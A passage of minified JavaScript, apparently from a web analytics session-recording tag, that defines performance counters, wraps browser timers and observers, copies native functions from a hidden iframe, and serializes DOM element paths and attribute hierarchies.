BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{lo({type:"UXA_EVENT",event:s.detail})}),us.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Fn)return;Fn=s.data.sessionId,csArray.prototype.forEach.call(Vl,n=>n()),us==null||us.postMessage({type:"CONNECTED",sessionId:Fn})}}));function ef(s){nn||(Fn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Vl,s)))}function lo(s){us==null||us.postMessage(s)}function vs(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Fe(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function sf(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Go(s,n){let t=[];return sf(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(nf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function nf(s){return s.length>=0}function zs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function zo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function rf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function tc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function ze(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function of(s){return csArray.isArray(s)&&s.length>0}var on=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ke=(()=>{class s extends on{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var ec=(()=>{class s extends on{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),xe=(()=>{class s extends on{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),af=(()=>{class s extends on{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new ke("Nb of Events"),pendingTasks:new ke("Pending Tasks"),pendingEvents:new ke("Pending Tasks"),nbOfMutationObservers:new ec("Nb of Mutation Observers"),inp:new af},mutations:{category:"Mutations",initialDOM:new xe("Initial DOM"),pendingMutations:new ke("Nb of Mutations scheduled"),serializedMutations:new xe("Serialized Mutations"),count:new ke("Mutation Count"),elementMutationObserved:new ec("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new xe("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ke("Nb of Hidden Elements "),nbElements:new ke("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ke("Tasks"),errors:new ke("Errors"),timer:new xe("Timers"),microtask:new xe("Microtasks"),mutationObserver:new xe("MutationObserver"),monkeyPatch:new xe("MonkeyPatch"),eventListener:new xe("EventListener"),intersectionObserver:new xe("Intersection")}};function cf(){let s=null;ef(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof on));lo({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{qs(()=>{let r=Go(Fe(e,o=>Fe(o,c=>c.getData())),o=>o);lo({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ie.Timer,"performance-counter-interval"])},1e3))})}var Ie=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,lf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function qs(s,n,t=null){if(qt&&n[0]!==Ie.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=hf(s)}catch(e){bt.tasks.errors.increase(),et.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{co<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(lf,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function hf(s){let n=O.elapsed();return s(),O.elapsed()-n}var br,uf="cs-native-frame";var is={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function jl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>qs(e,[n,s]),i)}}window.csSetTimeout=jl("setTimeout",Ie.Timer);window.csSetInterval=jl("setInterval",Ie.Timer);window.csQueueMicrotask=(br=Gs(window,"queueMicrotask"))!==null&&br!==void 0?br:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function df(){let s=document.createElement("iframe");s.id=uf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function ff(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function pf(s,n,t){let e=ff(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Hl(s){var n,t;Object.keys(is.constructors).forEach(i=>{window[is.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),yf(s);let e=s.MutationObserver;("Prototype"in window||mf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=sc(window.IntersectionObserver,Ie.IntersectionObserver),window.csMutationObserver=sc(e,Ie.MutationObserver),ii("csNode",is.nodeProperties,s.Node.prototype,"get"),ii("csElement",is.elementProperties,s.Element.prototype,"get"),ii("csElement",is.elementPropertiesValues,s.Element.prototype,"value",!1),ii("csHTMLImageElement",is.imageProperties,s.HTMLImageElement.prototype,"set"),ii("csEvent",is.eventProperties,s.Event.prototype,"get"),ii("csNavigator",is.navigatorProperties,s.navigator,"value")}function ii(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=pf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function qo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function gf(){try{let s=df();return s?(window.CSPureWindow=s,Hl(window.CSPureWindow),!0):!1}catch(s){return qo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!gf())try{Hl(tt)}catch(s){qo("Critical",`failed to copy references from window: ${s.message}`)}function mf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function yf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function sc(s,n){try{let t=function(e,i){return new s((o,c)=>{qs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return qo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function ho(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function Ef(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Kn(s){return csNodenodeType.apply(s)===3}function Sf(s){return csNodenodeType.apply(s)===8}function Bl(s){return pt(s)&&s.localName==="link"}function vf(s){return pt(s)&&s.localName==="source"}function Wo(s){return pt(s)&&s.localName==="a"}function Yo(s){return Bl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function wf(s){return pt(s)&&s.localName==="img"}function an(s){return pt(s)&&s.localName==="style"}function ws(s){return pt(s)&&s.localName==="input"}function fi(s){return pt(s)&&s.localName==="textarea"}function cn(s){return pt(s)&&s.localName==="script"}function _f(s){return pt(s)&&s.localName==="button"}function vi(s){return pt(s)&&"ownerSVGElement"in s}function pi(s){return pt(s)&&s.localName==="select"}function bf(s){return pt(s)&&s.localName==="details"}function Af(s){return pt(s)&&s.localName==="summary"}function Tf(s){return vi(s)&&s.localName==="image"}function Rf(s){return vi(s)&&s.localName==="use"}function Cf(s){return vi(s)&&s.localName==="feImage"}function If(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Pf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Jn(s){return csNodenodeType.apply(s)===9}function Ki(s){return If(s)&&"host"in s&&"mode"in s}function Fl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Ki(csElementshadowRoot.apply(s))}var Of=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Nf(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Of,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var ln="detached";function $l(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Qn(n)&&csArray.prototype.push.call(t,ln),{ancestors:t,selectionRoot:n}}function Mf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Wo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Qn(n)&&csArray.prototype.push.call(t,ln),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Qn(s){return $e.isValidElement(s)}var Ns=(()=>{var s,n;return(n=(s=tt.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),te=Ns.matches||Ns.matchesSelector||Ns.mozMatchesSelector||Ns.msMatchesSelector||Ns.oMatchesSelector||Ns.webkitMatchesSelector,ic=Ns.closest,Gl=9;function Df(s,n){return n?csArray.prototype.some.call(n,t=>te.call(s,t)):!1}function kf(s,n,t){if(s===ln||csNodenodeType.apply(s)===Gl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=ho(n),o=0,c=n.previousElementSibling;for(;c;)(ho(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Df(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function xf(s,n,t){if(s===ln||csNodenodeType.apply(s)===Gl)return 0;let e=0,i=n.previousElementSibling;for(;i;)te.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Lf=[/\d{4}/,/^ember\d+$/],Uf="@",Xo="data-cs-override-id",Vf="data-cs-dynamic-id";function zl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=ho(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Uf}`)),Bf(s,t)){let y=Ko(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Xo}="${y}"]`}}let c=Yf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=jf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=Ef(s);if($f(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=Hf(s,e);if(u){let y=xf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=kf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function jf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(te.call(s,e)&&Wf(e,n))return e}}function Hf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(te.call(s,t))return t}}function Bf(s,n){let t=Ko(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Jo(Xo,t,n)}function Ff(s){return Ko(s)!==null}function Ko(s){return s.getAttribute(Xo)}function $f(s,n,t,e){return n&&!Ff(s)&&!Gf(s,n,e)&&qf(n,t)}function Gf(s,n,t){return s.hasAttribute(Vf)||zf(n,t)}function zf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Lf,e=>e.test(s))||t)}function qf(s,n){return s&&Jo("id",s,n)}function Jo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Wf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Yf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Jo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var uo=11;function Zn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return nc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=zl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${nc(h,t)}${o}`}let l=Zn(s,n,t);return`${l?`${l}>`:""}${o}`}function nc(s,n){if(s===ln)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=$l(s.host);return`${Zn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===uo?"|fragment|":""}var ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Xf=(()=>{class s extends ql{constructor(){super(...arguments),this.ra=!1,this.oa=!1,this.Jc=!1}$E(t,e){return this.ra&&!(e===null&&Qn(t))&&csNodenodeType.apply(t)!==uo&&!t.host}GE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.$E(t,e))return;let o=!1;e===null&&Qn(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.ra=!1,this.oa=!1),!l&&e===null&&csNodenodeType.apply(t)===uo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.GE(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=zl(t,h,i,this.options);f&&(this.oa=!0,this.ra=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.ra&&!f?"":u}`,S=!f&&this.oa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${y}${S}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Vs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Vs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Ht.SHOW_ALL){let t=n|Ht.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=rc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=rc(c);if(n&Ht.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Tr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Tr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Tr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function rc(s){return s&&Fl(s)?s.shadowRoot:null}var Ar=(()=>{var s;return(s=tt.Node)!==null&&s!==void 0?s:{}})(),Ht=(()=>{var s;return(s=tt.NodeFilter)!==null&&s!==void 0?s:{}})(),Tr={2:Ht.SHOW_ATTRIBUTE,4:Ht.SHOW_CDATA_SECTION,8:Ht.SHOW_COMMENT,11:Ht.SHOW_DOCUMENT_FRAGMENT,9:Ht.SHOW_DOCUMENT,10:Ht.SHOW_DOCUMENT_TYPE,1:Ht.SHOW_ELEMENT,[Ar.ENTITY_NODE]:Ht.SHOW_ENTITY,[Ar.ENTITY_REFERENCE_NODE]:Ht.SHOW_ENTITY_REFERENCE,[Ar.NOTATION_NODE]:Ht.SHOW_NOTATION,7:Ht.SHOW_PROCESSING_INSTRUCTION,3:Ht.SHOW_TEXT},Wl=!1,fo=5,Nn=50;function Kf(s=5){Wl=et.isPerfLoggingActive(),fo=s}function Ws(s,n){return function(){if(!Wl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=fo&&$.counters.methodPerformance.add(n,i),i>Nn&&$.counters.blockingTime.push(i-Nn)});else{let i=O.elapsed()-t;i>=fo&&$.counters.methodPerformance.add(n,i),i>Nn&&$.counters.blockingTime.push(i-Nn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ws(i,s)}},xs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Fl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ws(i,"getAllShadowHosts")}(s||(s={})),s})(),Rr=(()=>{var s;return(s=tt.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Rr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,U){for(let j=w;j;j=csNodenextSibling.apply(j))U(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,U){let j=[];for(let z of l(w,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(w,U)=>{var j;return(j=csNodeparentNode.apply(w))!==null&&j!==void 0?j:U&&Ki(w)?w.host:null};function c(w,U,j=!1){let z=w;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(w,U=!1){let j=w;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(w,U){if(w===U||U.contains(w))return!0;let j=n.getParentElement(w);return j&&j!==w?h(j,U):!1}n.isDescendantOf=h;function u(w){var U;return w.parentElement?w.parentElement:n.getRootNode(w)?(U=n.getRootNode(w))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(w,U=document){let j=vs(window.csquerySelectorAll[U.nodeType].call(U,w)),z=xs.getAllShadowHosts(U);for(let gt of z){let Dt=xs.getShadowRoot(gt);if(!Dt)continue;let ie=vs(window.csquerySelectorAll[Dt.nodeType].call(Dt,w));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Rr.prototype)return(j,z)=>j.getRootNode(z);function w(j){let z=U(j);return Ki(z)?w(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?w(j):U(j)})();function y(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function g(w){let U=w.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function S(w){var U,j;if(((U=w.checkVisibility)===null||U===void 0?void 0:U.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return et.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof Rr} Ctor: ${(j=w==null?void 0:w.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=w.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let z=window.getComputedStyle(w);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||y(z.color):!0}n.isHiddenByCSS=S;function T(w){if(S(w))return!0;let j=u(w);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(w){let U=null,j=w;do if(S(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function _(w){let U=A(w);return U!==null&&!w.contains(U)&&!U.contains(w)}function A(w){let U=w.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return M(document,j,z)}n.getTopElement=A;function x(w){if(!w.getBoundingClientRect)return null;let U=w.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=x;function M(w,U,j){let z=w.elementFromPoint(U,j);if(!z)return null;let gt=xs.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==w?M(gt,U,j):z}n.getTopElementFromPoint=M;function v(w){return!g(w)&&!S(w)&&!_(w)}n.isVisibleInDocument=v;function B(w){return S(w)?!1:F(w)}n.isVisibleInViewportInForeground=B;function F(w){let U=A(w);return U===null?!1:w===U?!0:Gt(w)?w.textContent!==""&&U.contains(w):w.contains(U)}n.isInViewPort=F;function Q(w,U,j){let z=w.getAttributeNS(U,j);return z===""?w.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=Q;function Tt(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||Wo(w)&&w.hasAttribute("href")||(pi(w)||fi(w)||ws(w)||_f(w))&&!w.hasAttribute("disabled")||bf(w)||Af(w))}n.isElementFocusable=Tt;function Gt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Gt;function Xt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Jf=(()=>{class s{constructor(t){this.zE=t}run(t){let e=[...this.zE],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.qE(e,o,c,r),this.WE(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}qE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}WE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Qf=(()=>{class s extends ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.YE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}YE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.XE(t.id),t.classList&&(e+=this.KE(csArray.from(t.classList))),t.attributes&&(e+=this.JE(t)),e}XE(t){return t?`#${t};`:""}KE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}QE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||vi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||ws(t)&&e==="value"}ZE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}tS(t){let e={};for(let i of csArray.from(t.attributes))this.QE(t,i.name)||(e[i.name]=i.value);return e}JE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.tS(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.ZE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),$e=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Xf(h),y=new Qf(l);return new Jf([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=$l(h);return Zn(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let 